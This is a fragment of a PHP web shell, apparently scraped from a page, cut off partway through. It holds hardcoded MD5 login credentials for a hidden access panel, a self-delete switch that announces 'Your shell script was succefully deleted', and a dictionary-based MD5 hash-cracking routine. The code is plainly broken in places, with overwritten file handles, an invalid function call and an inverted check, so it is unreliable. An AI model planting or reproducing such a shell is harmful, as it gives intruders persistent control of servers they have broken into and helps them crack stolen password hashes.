 <?php
$auth = 0;

ini_set("session.gc_maxlifetime",1);
session_start();
error_reporting(0);
safe_mode();
$name="9b534ea55d0b82c3a7e80003a84b6865";     //login = 'mylogin'
$pass="a029d0df84eb5549c641e04a9ef389e5";     //pass  = 'mypass'
if($auth == 1){
if (!isset($HTTP_SERVER_VARS['PHP_AUTH_USER']) ||
md5($HTTP_SERVER_VARS['PHP_AUTH_USER'])!=$name ||
md5($HTTP_SERVER_VARS['PHP_AUTH_PW'])!=$pass)
   {
   header("WWW-Authenticate: Basic realm=\"PanelAccess\"");
   header("HTTP/1.0 401 Unauthorized");
   exit("Access Denied");
   }
}

if($_GET['kill']=='yes')
{
unlink($_SERVER['SCRIPT_FILENAME']);
echo "<script>alert('Your shell script was succefully deleted!')</script>";
}

function md5_brute($hash,$log,$dict)
{
ignore_user_abort(1);
set_time_limit(0);

$fl = fopen($dict, "r");
$fl = fopen($log, "w");
$count = 0;
if(!$dict){
return "Fill 'dictionary_file' field!";
}if(!$log){
return "Fill 'log_file' field!";
}elseif(!strlen($hash) == 0){
return "Fill 'md5_hash' field!";
}else{
      while(!$feof($dict)){
            $pass = fgets($dict);
            $brute_hash = md5($pass);
            if($brute_hash == $hash){
                  fputs($log, "$hash:$pass\n---");
                  fclose($dict);
                  fclose($log);
                  exit;
            }else{
                  $count = $count + 1;
                  fputs($log, "$count passwords was bruted...");
            }
      }
      fputs($log, "$count passwords are failed!");
}